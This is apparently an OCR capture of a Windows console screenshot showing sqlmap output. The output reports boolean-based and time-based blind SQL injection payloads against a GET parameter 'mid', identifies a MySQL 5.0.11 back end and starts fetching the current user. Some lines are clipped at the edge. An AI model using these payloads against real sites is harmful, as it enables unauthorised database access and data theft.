 管理员: sqlmap.bat
et url is valid. In case that it is, you can try to rerun with the switch '--r
dom-agent' turned on and/or proxy switches (--ignore-proxy, --proxy,...)
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: mid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mid=11328442 AND 7625=7625

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: mid=11328442 AND SLEEP(5)
---
[15:38:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:38:21] [INFO] fetching current user